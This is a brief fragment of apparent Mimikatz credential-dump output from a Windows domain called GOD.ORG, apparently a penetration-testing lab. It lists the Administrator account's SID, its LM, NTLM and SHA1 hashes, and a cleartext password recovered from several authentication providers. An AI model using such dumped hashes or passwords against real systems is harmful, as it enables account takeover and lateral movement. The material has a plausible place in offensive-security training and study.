 Logon Server : (null)
Logon Time : 2024/11/17 13:51:58
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD.ORG
* LM : b51ffe11967ae29c0a5ca312d17fe0ac
* NTLM : 38131169c2d3664b0e8cc78be9175e3c
* SHA1 : 3bca5d63ee046ada9af74e4fb1896f96874d1725
tspkg :
* Username : Administrator
* Domain : GOD.ORG
* Password : borgeous@2003
wdigest :
* Username : Administrator
* Domain : GOD.ORG
* Password : borgeous@2003
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : borgeous@2003
ssp :